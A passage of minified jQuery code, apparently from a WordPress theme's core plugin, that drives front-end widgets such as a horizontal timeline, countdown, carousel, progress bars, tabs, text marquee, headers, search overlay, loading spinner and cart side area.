0!==t&&o<t?t:o,m.setTransformValue(i,"translateX",o+"px"),0===o?e.timelineNavigation.find(".qodef-prev").addClass("qodef-inactive"):e.timelineNavigation.find(".qodef-prev").removeClass("qodef-inactive"),o===t?e.timelineNavigation.find(".qodef-next").addClass("qodef-inactive"):e.timelineNavigation.find(".qodef-next").removeClass("qodef-inactive")},updateFilling:function(e,o,t){var i=window.getComputedStyle(e.get(0),null),n=i.getPropertyValue("left"),a=i.getPropertyValue("width"),d=(n=Number(n.replace("px",""))+Number(a.replace("px",""))/2)/t;m.setTransformValue(o.get(0),"scaleX",d)},setDatePosition:function(e,o){for(var t=0;t<e.timelineDates.length;t++){var i=m.daydiff(e.timelineDates[0],e.timelineDates[t]),n=Math.round(i/e.eventsMinLapse)+2;e.timelineEvents.eq(t).css("left",n*o+"px")}},setTimelineWidth:function(e,o){var t=m.daydiff(e.timelineDates[0],e.timelineDates[e.timelineDates.length-1]),i=(Math.round(t/e.eventsMinLapse)+4)*o;return i<e.timelineNavWrapperWidth&&(i=e.timelineNavWrapperWidth),e.timelineNavInner.css("width",i+"px"),m.updateFilling(e.timelineNavInner.find("a.qodef-selected"),e.fillingLine,i),m.updateTimelinePosition("next",e.timelineNavInner.find("a.qodef-selected"),e),i},updateVisibleContent:function(e,o){var t=e.data("date"),i=o.find(".qodef-selected"),n=o.find('[data-date="'+t+'"]'),a=n.height(),d="qodef-selected qodef-enter-left",r="qodef-leave-right";n.index()>i.index()&&(d="qodef-selected qodef-enter-right",r="qodef-leave-left"),n.attr("class",d),i.attr("class",r).one("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){i.removeClass("qodef-leave-right qodef-leave-left"),n.removeClass("qodef-enter-left qodef-enter-right")}),o.css("height",a+"px")},updateOlderEvents:function(e){e.parent("li").prevAll("li").children("a").addClass("qodef-older-event").end().end().nextAll("li").children("a").removeClass("qodef-older-event")},getTranslateValue:function(e){var o=window.getComputedStyle(e.get(0),null),t=o.getPropertyValue("-webkit-transform")||o.getPropertyValue("-moz-transform")||o.getPropertyValue("-ms-transform")||o.getPropertyValue("-o-transform")||o.getPropertyValue("transform"),i=0;return 0<=t.indexOf("(")&&(i=(t=(t=(t=t.split("(")[1]).split(")")[0]).split(","))[4]),Number(i)},setTransformValue:function(e,o,t){e.style["-webkit-transform"]=o+"("+t+")",e.style["-moz-transform"]=o+"("+t+")",e.style["-ms-transform"]=o+"("+t+")",e.style["-o-transform"]=o+"("+t+")",e.style.transform=o+"("+t+")"},parseDate:function(e){var d=[];return e.each(function(){var e=q(this),o=new String(e.data("date")),t=["2000","0","0"],i=["0","0"];if(4===o.length)t=[o,"0","0"];else{var n=o.split("T");t=n[0].split("/"),1<n.length?(t=n[0].split("/"),i=n[1].split(":")):0<=n[0].indexOf(":")&&(i=n[0].split(":"))}var a=new Date(t[2],t[1]-1,t[0],i[0],i[1]);d.push(a)}),d},daydiff:function(e,o){return Math.round(o-e)},minLapse:function(e){for(var o=[],t=1;t<e.length;t++){var i=m.daydiff(e[t-1],e[t]);o.push(i)}return Math.min.apply(null,o)},elementInViewport:function(e){for(var o=e.offsetTop,t=e.offsetLeft,i=e.offsetWidth,n=e.offsetHeight;e.offsetParent;)o+=(e=e.offsetParent).offsetTop,t+=e.offsetLeft;return o<window.pageYOffset+window.innerHeight&&t<window.pageXOffset+window.innerWidth&&o+n>window.pageYOffset&&t+i>window.pageXOffset},checkMQ:function(){return window.getComputedStyle(document.querySelector(".qodef-horizontal-timeline"),"::before").getPropertyValue("content").replace(/'/g,"").replace(/"/g,"")}};qodefCore.shortcodes.pelicula_core_horizontal_timeline.qodefTimeline=m}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_image_gallery={},qodefCore.shortcodes.pelicula_core_image_gallery.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.pelicula_core_image_gallery.qodefMasonryLayout=qodef.qodefMasonryLayout}(jQuery),function(o){"use strict";qodefCore.shortcodes.pelicula_core_icon={},o(document).ready(function(){n.init()});var n={init:function(){this.icons=o(".qodef-icon-holder"),this.icons.length&&this.icons.each(function(){var e=o(this);n.iconHoverColor(e),n.iconHoverBgColor(e),n.iconHoverBorderColor(e)})},iconHoverColor:function(e){if(void 0!==e.data("hover-color")){var o=e.find("span"),t=o.css("color"),i=e.data("hover-color");e.on("mouseenter",function(){n.changeColor(o,"color",i)}),e.on("mouseleave",function(){n.changeColor(o,"color",t)})}},iconHoverBgColor:function(e){if(void 0!==e.data("hover-background-color")){var o=e.data("hover-background-color"),t=e.css("background-color");e.on("mouseenter",function(){n.changeColor(e,"background-color",o)}),e.on("mouseleave",function(){n.changeColor(e,"background-color",t)})}},iconHoverBorderColor:function(e){if(void 0!==e.data("hover-border-color")){var o=e.data("hover-border-color"),t=e.css("borderTopColor");e.on("mouseenter",function(){n.changeColor(e,"border-color",o)}),e.on("mouseleave",function(){n.changeColor(e,"border-color",t)})}},changeColor:function(e,o,t){e.css(o,t)}};qodefCore.shortcodes.pelicula_core_icon.qodefIcon=n}(jQuery),function(r){"use strict";qodefCore.shortcodes.pelicula_core_countdown={},r(document).ready(function(){i.init()});var i={init:function(){this.countdowns=r(".qodef-countdown"),this.countdowns.length&&this.countdowns.each(function(){var e=r(this),o=e.find(".qodef-m-date"),t=i.generateOptions(e);i.initCountdown(o,t)})},generateOptions:function(e){var o={};return o.date=void 0!==e.data("date")?e.data("date"):null,o.weekLabel=void 0!==e.data("week-label")?e.data("week-label"):"",o.weekLabelPlural=void 0!==e.data("week-label-plural")?e.data("week-label-plural"):"",o.dayLabel=void 0!==e.data("day-label")?e.data("day-label"):"",o.dayLabelPlural=void 0!==e.data("day-label-plural")?e.data("day-label-plural"):"",o.hourLabel=void 0!==e.data("hour-label")?e.data("hour-label"):"",o.hourLabelPlural=void 0!==e.data("hour-label-plural")?e.data("hour-label-plural"):"",o.minuteLabel=void 0!==e.data("minute-label")?e.data("minute-label"):"",o.minuteLabelPlural=void 0!==e.data("minute-label-plural")?e.data("minute-label-plural"):"",o.secondLabel=void 0!==e.data("second-label")?e.data("second-label"):"",o.secondLabelPlural=void 0!==e.data("second-label-plural")?e.data("second-label-plural"):"",o},initCountdown:function(e,o){var t='<span class="qodef-digit-wrapper"><span class="qodef-digit">%w</span><span class="qodef-label">%!w:'+o.weekLabel+","+o.weekLabelPlural+";</span></span>",i='<span class="qodef-digit-wrapper"><span class="qodef-digit">%d</span><span class="qodef-label">%!d:'+o.dayLabel+","+o.dayLabelPlural+";</span></span>",n='<span class="qodef-digit-wrapper"><span class="qodef-digit">%H</span><span class="qodef-label">%!H:'+o.hourLabel+","+o.hourLabelPlural+";</span></span>",a='<span class="qodef-digit-wrapper"><span class="qodef-digit">%M</span><span class="qodef-label">%!M:'+o.minuteLabel+","+o.minuteLabelPlural+";</span></span>",d='<span class="qodef-digit-wrapper"><span class="qodef-digit">%S</span><span class="qodef-label">%!S:'+o.secondLabel+","+o.secondLabelPlural+";</span></span>";e.countdown(o.date,function(e){r(this).html(e.strftime(t+i+n+a+d))})}};qodefCore.shortcodes.pelicula_core_countdown.qodefCountdown=i}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_image_with_text={},qodefCore.shortcodes.pelicula_core_image_with_text.qodefMagnificPopup=qodef.qodefMagnificPopup}(jQuery),function(d){"use strict";qodefCore.shortcodes.pelicula_core_interactive_link_carousel={},d(document).ready(function(){r.init()});var r={init:function(){var e=d(".qodef-interactive-link-carousel");e.length&&e.each(function(){var e=d(this);r.initSwipers(e)})},initSwipers:function(i){var n=i.find(".swiper-container"),a=n.length-1;n.each(function(e){var o=d(this),t=e;(e+1)%2==0?o.attr("dir","rtl"):o.attr("dir","ltr");new Swiper(o,{loop:!0,slidesPerView:"auto",speed:600,on:{init:function(){t===a&&setTimeout(function(){0<a&&r.connectTwoSwipers(n),r.wheelTrigger(i,i.find(".swiper-container").first(),600),r.initHoverAnimations(i),i.addClass("qodef-initialized")},100)}}})})},initHoverAnimations:function(o){var t,i,n=o.find(".qodef-m-item");d(window).on("mousemove",function(e){t=e.clientX,i=e.clientY}),o.on("qodefSliderScrolled",function(e){setTimeout(function(){r.changeHoveredItemAfterScroll(o,n,t,i)},10)}),n.each(function(){var e=d(this);e.on("mouseenter",function(){r.hoverItem(o,e,"in")}).on("mouseleave",function(){r.hoverItem(o,e,"out")})}),qodef.html.hasClass("touchevents")&&n.on("touchstart",function(){var e=d(this);e.hasClass("qodef--hovered")||(n.each(function(){r.hoverItem(o,d(this),"out")}),r.hoverItem(o,e,"in"))})},changeHoveredItemAfterScroll:function(e,o,t,i){var n=r.getJqueryElementFromPoint(t,i).closest(".qodef-m-item");n.length&&!n.hasClass("qodef--hovered")&&(o.each(function(){r.hoverItem(e,d(this),"out")}),r.hoverItem(e,n,"in"))},hoverItem:function(e,o,t){var i=o.find(".qodef-m-item-content").data("index"),n=e.find(".qodef-e-source[data-index="+i+"]");"in"===t?(o.addClass("qodef--hovered"),n.addClass("qodef-active"),n.find(".mejs-container video").length&&r.controlVideo(n.find(".mejs-container video"),"play")):(o.removeClass("qodef--hovered"),n.removeClass("qodef-active"),n.find(".mejs-container video").length&&r.controlVideo(n.find(".mejs-container video"),"pause"))},getJqueryElementFromPoint:function(e,o){return d(document.elementFromPoint(e,o))},connectTwoSwipers:function(i){i.each(function(e){var o=d(this)[0].swiper,t=0==e?1:0;o.controller.control=i.eq(t)[0].swiper,o.update()})},wheelTrigger:function(o,t,i){var n=!1;o.on("wheel",function(e){e.preventDefault(),n||(n=!0,e.originalEvent.deltaY<0?t[0].swiper.slideNext(i,!0):t[0].swiper.slidePrev(i,!0),setTimeout(function(){n=!1,o.triggerHandler("qodefSliderScrolled")},i+10))})},controlVideo:function(e,o){var t=e[0].player.media;"play"===o?t.play():t.pause()}};qodefCore.shortcodes.pelicula_core_interactive_link_carousel.qodefInteractiveLinkCarousel=r}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_interactive_link_showcase={}}(jQuery),function(a){"use strict";qodefCore.shortcodes.pelicula_core_progress_bar={},a(document).ready(function(){d.init()});var d={init:function(){this.holder=a(".qodef-progress-bar"),this.holder.length&&this.holder.each(function(){var e=a(this),o=e.data("layout"),t=d.generateBarData(e,o),i="#qodef-m-canvas-"+e.data("rand-number"),n=e.data("number")/100;if(!a(i).hasClass("qodef-m-initialized"))switch(a(i).addClass("qodef-m-initialized"),o){case"circle":d.initCircleBar(i,t,n);break;case"semi-circle":d.initSemiCircleBar(i,t,n);break;case"line":n=e.data("number"),i=e.find(".qodef-m-canvas"),t=d.generateLineData(e,o,n),d.initLineBar(i,t);break;case"custom":i="#"+e.data("custom-shape-id"),d.initCustomBar(i,t,n)}})},generateBarData:function(e,t){var o=e.data("active-line-width"),i=e.data("active-line-color"),n=e.data("inactive-line-width"),a=e.data("inactive-line-color");return{strokeWidth:o,color:i,trailWidth:n,trailColor:a,easing:"linear",duration:void 0!==e.data("duration")&&""!==e.data("duration")?parseInt(e.data("duration"),10):1600,svgStyle:{width:"100%",height:"100%"},text:{style:{color:e.data("text-color")},autoStyleContainer:!1},from:{color:a},to:{color:i},step:function(e,o){"custom"!==t&&o.setText(Math.round(100*o.value())+"%")}}},generateLineData:function(e,o,t){var i=e.data("active-line-width"),n=e.data("active-line-color"),a=e.data("inactive-line-width"),d=e.data("inactive-line-color");return{percentage:t,duration:void 0!==e.data("duration")&&""!==e.data("duration")?parseInt(e.data("duration"),10):1600,fillBackgroundColor:n,backgroundColor:d,height:i,inactiveHeight:a,followText:!0,textColor:e.data("text-color")}},initCircleBar:function(e,o,t){var i=new ProgressBar.Circle(e,o);a(e).appear(function(){i.animate(t)})},initSemiCircleBar:function(e,o,t){var i=new ProgressBar.SemiCircle(e,o);a(e).appear(function(){i.animate(t)})},initCustomBar:function(e,o,t){var i=new ProgressBar.Path(e,o);i.set(0),a(e).appear(function(){i.animate(t)})},initLineBar:function(e,o){a(e).appear(function(){e.LineProgressbar(o)})}};qodefCore.shortcodes.pelicula_core_progress_bar.qodefProgressBar=d}(jQuery),function(c){"use strict";c(document).ready(function(){f.init()});var f={init:function(){var e=c(".qodef-section-title");e.length&&e.each(function(){f.appearAnimation(c(this))})},appearAnimation:function(e){if(e.length){var r,s=e.find(".qodef-m-title"),l=e.find(".qodef-custom-styles"),o=e.find(".qodef-m-tagline"),t=s.closest(".elementor-widget-pelicula_core_section_title").parent().find(".elementor-widget-pelicula_core_button"),i=s.text().split(" "),n=300,a=JSON.parse(e.attr("data-holder-options"));s.offset().top<2*qodef.windowHeight&&(n=100)," "!==a&&(r=a["line-breaks"])&&(r=r.split(",")),s.length&&(t.addClass("qodef-section-title-adjacent-button"),s.empty(),i.forEach(function(o,t){var e=f.getRandomIntegerInRange(1e3,2e3),i=t%2==0?"":"-",n=!1,a=!1;if(o=o.trim(),r&&r.forEach(function(e){t+1==e&&(a=!0)}),l.length&&l.each(function(){var e=c(this).text();-1<o.indexOf(e)&&(o=o.split(/(,|\.)/g),n=!0)}),n){var d="";o.forEach(function(e,o){""!==e&&(d+=0===o?'<span class="qodef-custom-styles--line-through">'+e+"</span>":"<span>"+e+"</span>")}),s.append('<span style="transition-duration: '+e+"ms; transform: translateY("+i+'10px);" class="qodef-m-title-word qodef-custom-styles">'+d+" </span>"+(a?"<br>":""))}else s.append('<span style="transition-duration: '+e+"ms; transform: translateY("+i+'10px);" class="qodef-m-title-word">'+o+" </span>"+(a?"<br>":""))}),s.appear(function(){s.addClass("qodef--appear"),o.addClass("qodef--appear"),s.find(".qodef-m-title-word").addClass("qodef--appear")},{accX:0,accY:n}),t.length&&t.appear(function(){t.addClass("qodef--appear")},{accX:0,accY:0}))}},getRandomIntegerInRange:function(e,o){return e=Math.ceil(e),o=Math.floor(o),Math.floor(Math.random()*(o-e))+e}}}(jQuery),function(a){"use strict";qodefCore.shortcodes.pelicula_core_tabs={},a(document).ready(function(){e.init()});var e={init:function(){this.holder=a(".qodef-tabs"),this.holder.length&&this.holder.each(function(){e.initTabs(a(this))})},initTabs:function(e){e.children(".qodef-tabs-content").each(function(e){e+=1;var o=a(this),t=o.attr("id"),i=o.parent().find(".qodef-tabs-navigation li:nth-child("+e+") a"),n=i.attr("href");-1<(t="#"+t).indexOf(n)&&i.attr("href",t)}),e.addClass("qodef--init").tabs()}};qodefCore.shortcodes.pelicula_core_tabs.qodefTabs=e}(jQuery),function(i){"use strict";qodefCore.shortcodes.pelicula_core_text_marquee={},i(document).ready(function(){n.init()});var n={init:function(){this.holder=i(".qodef-text-marquee"),this.holder.length&&this.holder.each(function(){n.initMarquee(i(this)),n.initResponsive(i(this).find(".qodef-m-content"))})},initResponsive:function(e){var o,t,i=1,n=1;qodefCore.windowWidth<1480&&(i=.8),qodefCore.windowWidth<1200&&(i=.7),qodefCore.windowWidth<768&&(i=.55,n=.65),qodefCore.windowWidth<600&&(i=.45,n=.55),qodefCore.windowWidth<480&&(i=.4,n=.5),200<(o=parseInt(e.css("font-size")))?o=Math.round(o*i):60<o&&(o=Math.round(o*n)),e.css("font-size",o+"px"),70<(t=parseInt(e.css("line-height")))&&qodefCore.windowWidth<1440?t="1.2em":35<t&&qodefCore.windowWidth<768?t="1.2em":t+="px",e.css("line-height",t)},initMarquee:function(e){var o=e.find(".qodef-m-text");o.each(function(e){i(this).data("x",0)}),requestAnimationFrame(function(){n.loop(e,o,.05)})},inRange:function(e){return qodefCore.scroll+qodefCore.windowHeight>=e.offset().top&&qodefCore.scroll<e.offset().top+e.height()},loop:function(e,o,t){if(!n.inRange(e))return requestAnimationFrame(function(){n.loop(e,o,t)}),!1;o.each(function(e){var o=i(this);o.css("transform","translate3d("+o.data("x")+"%, 0, 0)"),o.data("x",(o.data("x")-t).toFixed(2)),o.offset().left<-o.width()-25&&o.data("x",100*Math.abs(e-1))}),requestAnimationFrame(function(){n.loop(e,o,t)})}};qodefCore.shortcodes.pelicula_core_text_marquee.qodefTextMarquee=n}(jQuery),function(i){"use strict";qodefCore.shortcodes.pelicula_vertical_split_slider={},i(document).ready(function(){n.init()});var n={init:function(){var e=i(".qodef-vertical-split-slider"),o=n.getBreakpoint(e),t="";qodefCore.body.hasClass("qodef-header--light")?t="light":qodefCore.body.hasClass("qodef-header--dark")&&(t="dark"),e.length&&(e.multiscroll({navigation:!0,navigationPosition:"right",afterRender:function(){qodefCore.body.addClass("qodef-vertical-split-slider--initialized"),n.bodyClassHandler(i(".ms-left .ms-section:first-child").data("header-skin"),t)},onLeave:function(e,o){n.bodyClassHandler(i(i(".ms-left .ms-section")[o-1]).data("header-skin"),t)}}),e.height(qodefCore.windowHeight),n.buildAndDestroy(o),i(window).resize(function(){n.buildAndDestroy(o)}))},getBreakpoint:function(e){return e.hasClass("qodef-disable-below--768")?768:1024},buildAndDestroy:function(e){qodefCore.windowWidth<=e?(i.fn.multiscroll.destroy(),i("html, body").css("overflow","initial"),qodefCore.body.removeClass("qodef-vertical-split-slider--initialized")):(i.fn.multiscroll.build(),qodefCore.body.addClass("qodef-vertical-split-slider--initialized"))},bodyClassHandler:function(e,o){void 0!==e&&""!==e?qodefCore.body.removeClass("qodef-header--light qodef-header--dark").addClass("qodef-header--"+e):""!==o?qodefCore.body.removeClass("qodef-header--light qodef-header--dark").addClass("qodef-header--"+e):qodefCore.body.removeClass("qodef-header--light qodef-header--dark")}};qodefCore.shortcodes.pelicula_vertical_split_slider.qodefVerticalSplitSlider=n}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_video_button={},qodefCore.shortcodes.pelicula_core_video_button.qodefMagnificPopup=qodef.qodefMagnificPopup}(jQuery),function(o){"use strict";qodefCore.shortcodes.pelicula_core_item_showcase={},o(document).ready(function(){e.init()});var e={init:function(){this.holder=o(".qodef-item-showcase"),this.holder.length&&this.holder.each(function(){var e=o(this);e.appear(function(){e.addClass("qodef--init")},{accX:0,accY:-100})})}};qodefCore.shortcodes.pelicula_core_item_showcase.qodefItemShowcaseList=e}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_blog_list={},qodefCore.shortcodes.pelicula_core_blog_list.qodefPagination=qodef.qodefPagination,qodefCore.shortcodes.pelicula_core_blog_list.qodefFilter=qodef.qodefFilter,qodefCore.shortcodes.pelicula_core_blog_list.qodefJustifiedGallery=qodef.qodefJustifiedGallery,qodefCore.shortcodes.pelicula_core_blog_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.pelicula_core_blog_list.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.pelicula_core_blog_list.qodefMainContent=qodef.qodefMainContent}(jQuery),function(d){"use strict";d(document).ready(function(){t.init()});var t={initNavigation:function(e){var o=e.find(".qodef-header-vertical-navigation");o.hasClass("qodef-vertical-drop-down--below")?t.dropdownClickToggle(o):o.hasClass("qodef-vertical-drop-down--side")&&t.dropdownFloat(o)},dropdownClickToggle:function(e){var a=e.find("ul li.menu-item-has-children");a.each(function(){var o=d(this).find(" > .qodef-drop-down-second, > ul"),t=this,i=d(this).find("> a"),n="fast";i.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.is(":visible")?(d(t).removeClass("qodef-menu-item--open"),o.slideUp(n)):(i.parent().parent().children().hasClass("qodef-menu-item--open")&&i.parent().parent().parent().hasClass("qodef-vertical-menu")?(d(this).parent().parent().children().removeClass("qodef-menu-item--open"),d(this).parent().parent().children().find(" > .qodef-drop-down-second").slideUp(n)):(d(this).parents("li").hasClass("qodef-menu-item--open")||(a.removeClass("qodef-menu-item--open"),a.find(" > .qodef-drop-down-second, > ul").slideUp(n)),d(this).parent().parent().children().hasClass("qodef-menu-item--open")&&(d(this).parent().parent().children().removeClass("qodef-menu-item--open"),d(this).parent().parent().children().find(" > .qodef-drop-down-second, > ul").slideUp(n))),d(t).addClass("qodef-menu-item--open"),o.slideDown("slow"))})})},dropdownFloat:function(e){var i=e.find("ul li.menu-item-has-children"),n=i.find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul");i.each(function(){var o=d(this).find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul"),t=this;Modernizr.touch?d(this).find("> a").on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.hasClass("qodef-float--open")?(o.removeClass("qodef-float--open"),d(t).removeClass("qodef-menu-item--open")):(d(this).parents("li").hasClass("qodef-menu-item--open")||(i.removeClass("qodef-menu-item--open"),n.removeClass("qodef-float--open")),o.addClass("qodef-float--open"),d(t).addClass("qodef-menu-item--open"))}):d(this).hoverIntent({over:function(){o.addClass("qodef-float--open"),d(t).addClass("qodef-menu-item--open")},out:function(){o.removeClass("qodef-float--open"),d(t).removeClass("qodef-menu-item--open")},timeout:300})})},verticalAreaScrollable:function(e){return e.hasClass("qodef-with-scroll")},initVerticalAreaScroll:function(e){t.verticalAreaScrollable(e)&&"object"==typeof qodefCore.qodefPerfectScrollbar&&qodefCore.qodefPerfectScrollbar.init(e)},init:function(){var e=d(".qodef-header--vertical #qodef-page-header");e.length&&(t.initNavigation(e),t.initVerticalAreaScroll(e))}}}(jQuery),function(d){"use strict";d(document).ready(function(){t.init()});var t={initNavigation:function(e){var o=e.find(".qodef-header-vertical-sliding-navigation");o.hasClass("qodef-vertical-sliding-drop-down--below")?t.dropdownClickToggle(o):o.hasClass("qodef-vertical-sliding-drop-down--side")&&t.dropdownFloat(o)},dropdownClickToggle:function(e){var a=e.find("ul li.menu-item-has-children");a.each(function(){var o=d(this).find(" > .qodef-drop-down-second, > ul"),t=this,i=d(this).find("> a"),n="fast";i.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.is(":visible")?(d(t).removeClass("qodef-menu-item--open"),o.slideUp(n)):(i.parent().parent().children().hasClass("qodef-menu-item--open")&&i.parent().parent().parent().hasClass("qodef-vertical-menu")?(d(this).parent().parent().children().removeClass("qodef-menu-item--open"),d(this).parent().parent().children().find(" > .qodef-drop-down-second").slideUp(n)):(d(this).parents("li").hasClass("qodef-menu-item--open")||(a.removeClass("qodef-menu-item--open"),a.find(" > .qodef-drop-down-second, > ul").slideUp(n)),d(this).parent().parent().children().hasClass("qodef-menu-item--open")&&(d(this).parent().parent().children().removeClass("qodef-menu-item--open"),d(this).parent().parent().children().find(" > .qodef-drop-down-second, > ul").slideUp(n))),d(t).addClass("qodef-menu-item--open"),o.slideDown("slow"))})})},dropdownFloat:function(e){var i=e.find("ul li.menu-item-has-children"),n=i.find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul");i.each(function(){var o=d(this).find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul"),t=this;Modernizr.touch?d(this).find("> a").on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.hasClass("qodef-float--open")?(o.removeClass("qodef-float--open"),d(t).removeClass("qodef-menu-item--open")):(d(this).parents("li").hasClass("qodef-menu-item--open")||(i.removeClass("qodef-menu-item--open"),n.removeClass("qodef-float--open")),o.addClass("qodef-float--open"),d(t).addClass("qodef-menu-item--open"))}):d(this).hoverIntent({over:function(){o.addClass("qodef-float--open"),d(t).addClass("qodef-menu-item--open")},out:function(){o.removeClass("qodef-float--open"),d(t).removeClass("qodef-menu-item--open")},timeout:300})})},verticalSlidingAreaScrollable:function(e){return e.hasClass("qodef-with-scroll")},initVerticalSlidingAreaScroll:function(e){t.verticalSlidingAreaScrollable(e)&&"object"==typeof qodefCore.qodefPerfectScrollbar&&qodefCore.qodefPerfectScrollbar.init(e)},verticalSlidingAreaShowHide:function(o){o.find(".qodef-vertical-sliding-menu-opener").on("click",function(e){e.preventDefault(),o.hasClass("qodef-vertical-sliding-menu--opened")?o.removeClass("qodef-vertical-sliding-menu--opened"):o.addClass("qodef-vertical-sliding-menu--opened")})},init:function(){var e=d(".qodef-header--vertical-sliding #qodef-page-header");e.length&&(t.verticalSlidingAreaShowHide(e),t.initNavigation(e),t.initVerticalSlidingAreaScroll(e))}}}(jQuery),function(t){"use strict";var i={showHideHeader:function(e,o){1024<qodefCore.windowWidth&&(qodefCore.scroll<=0?(qodefCore.body.removeClass("qodef-header--fixed-display"),e.css("padding-top","0"),o.css("margin-top","0")):(qodefCore.body.addClass("qodef-header--fixed-display"),e.css("padding-top",parseInt(qodefGlobal.vars.headerHeight+qodefGlobal.vars.topAreaHeight)+"px"),o.css("margin-top",parseInt(qodefGlobal.vars.topAreaHeight)+"px")))},init:function(){if(!qodefCore.body.hasClass("qodef-header--vertical")){var e=t("#qodef-page-outer"),o=t("#qodef-page-header");i.showHideHeader(e,o),t(window).scroll(function(){i.showHideHeader(e,o)}),t(window).resize(function(){e.css("padding-top","0"),i.showHideHeader(e,o)})}}};qodefCore.fixedHeaderAppearance=i.init}(jQuery),function(o){"use strict";var t={displayAmount:function(){return 0!==qodefGlobal.vars.qodefStickyHeaderScrollAmount?parseInt(qodefGlobal.vars.qodefStickyHeaderScrollAmount,10):parseInt(qodefGlobal.vars.headerHeight+qodefGlobal.vars.adminBarHeight,10)},showHideHeader:function(e){qodefCore.scroll<e?qodefCore.body.removeClass("qodef-header--sticky-display"):qodefCore.body.addClass("qodef-header--sticky-display")},init:function(){var e=t.displayAmount();t.showHideHeader(e),o(window).scroll(function(){t.showHideHeader(e)})}};qodefCore.stickyHeaderAppearance=t.init}(jQuery),function(i){"use strict";i(document).ready(function(){n.init()});var n={init:function(){var e=i("a.qodef-search-opener"),o=i(".qodef-fullscreen-search-holder"),t=o.find(".qodef-m-close");e.length&&o.length&&(e.on("click",function(e){e.preventDefault(),qodefCore.body.hasClass("qodef-fullscreen-search--opened")?n.closeFullscreen(o):n.openFullscreen(o)}),t.on("click",function(e){e.preventDefault(),n.closeFullscreen(o)}),i(document).keyup(function(e){27===e.keyCode&&qodefCore.body.hasClass("qodef-fullscreen-search--opened")&&n.closeFullscreen(o)}))},openFullscreen:function(e){qodefCore.body.removeClass("qodef-fullscreen-search--fadeout"),qodefCore.body.addClass("qodef-fullscreen-search--opened qodef-fullscreen-search--fadein"),setTimeout(function(){e.find(".qodef-m-form-field").focus()},900),qodefCore.qodefScroll.disable()},closeFullscreen:function(e){qodefCore.body.removeClass("qodef-fullscreen-search--opened qodef-fullscreen-search--fadein"),qodefCore.body.addClass("qodef-fullscreen-search--fadeout"),setTimeout(function(){e.find(".qodef-m-form-field").val(""),e.find(".qodef-m-form-field").blur(),qodefCore.body.removeClass("qodef-fullscreen-search--fadeout")},300),qodefCore.qodefScroll.enable()}}}(jQuery),function(o){"use strict";o(document).ready(function(){t.init()});var t={init:function(){this.search=o("a.qodef-search-opener"),this.search.length&&this.search.each(function(){var e=o(this);t.searchHoverColor(e)})},searchHoverColor:function(e){if(void 0!==e.data("hover-color")){var o=e.data("hover-color"),t=e.css("color");e.on("mouseenter",function(){e.css("color",o)}).on("mouseleave",function(){e.css("color",t)})}}}}(jQuery),function(d){"use strict";d(document).ready(function(){r.init()});var r={percentNumber:0,init:function(){this.holder=d("#qodef-page-spinner.qodef-layout--progress-bar"),this.holder.length&&r.animateSpinner(this.holder)},animateSpinner:function(e){var o,t=e.find(".qodef-m-spinner-number-label"),i=e.find(".qodef-m-spinner-line-front"),n=!1;i.animate({width:"100%"},1e4,"linear");var a=setInterval(function(){r.animatePercent(t,r.percentNumber),n&&clearInterval(a)},100);d(window).on("load",function(){n=!0,o=setInterval(function(){100<=r.percentNumber?(clearInterval(o),i.stop().animate({width:"100%"},500),setTimeout(function(){e.addClass("qodef--finished"),setTimeout(function(){r.fadeOutLoader(e)},1e3)},600)):r.animatePercent(t,r.percentNumber)},6)})},animatePercent:function(e,o){o<100&&(o+=5,e.text(o),r.percentNumber=o)},fadeOutLoader:function(o,t,e,i){t=t||600,e=e||0,i=i||"swing",o.delay(e).fadeOut(t,i),d(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(t,i)})}}}(jQuery),function(){"use strict";jQuery(document).on("yith_wccl_product_gallery_loaded",function(){"function"==typeof qodefCore.qodefWooMagnificPopup&&qodefCore.qodefWooMagnificPopup.init()})}(),function(){"use strict";qodefCore.shortcodes.pelicula_core_product_categories_list={},qodefCore.shortcodes.pelicula_core_product_categories_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.pelicula_core_product_categories_list.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.pelicula_core_product_categories_list.qodefMainContent=qodef.qodefMainContent}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_product_list={},qodefCore.shortcodes.pelicula_core_product_list.qodefPagination=qodef.qodefPagination,qodefCore.shortcodes.pelicula_core_product_list.qodefFilter=qodef.qodefFilter,qodefCore.shortcodes.pelicula_core_product_list.qodefJustifiedGallery=qodef.qodefJustifiedGallery,qodefCore.shortcodes.pelicula_core_product_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.pelicula_core_product_list.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.pelicula_core_product_list.qodefMainContent=qodef.qodefMainContent}(jQuery),function(n){"use strict";n(document).ready(function(){a.init()});var a={init:function(){var e=n(".qodef-woo-side-area-cart");e.length&&e.each(function(){var e=n(this);680<qodefCore.windowWidth&&(a.trigger(e),qodefCore.body.on("added_to_cart",function(){a.trigger(e)}))})},trigger:function(o){var e=o.find(".qodef-m-opener"),t=o.find(".qodef-m-close"),i=o.find(".qodef-m-items");e.on("click",function(e){e.preventDefault(),o.hasClass("qodef--opened")?a.closeSideArea(o):(a.openSideArea(o),n(document).keyup(function(e){27===e.keyCode&&a.closeSideArea(o)}))}),t.on("click",function(e){e.preventDefault(),a.closeSideArea(o)}),i.length&&"object"==typeof 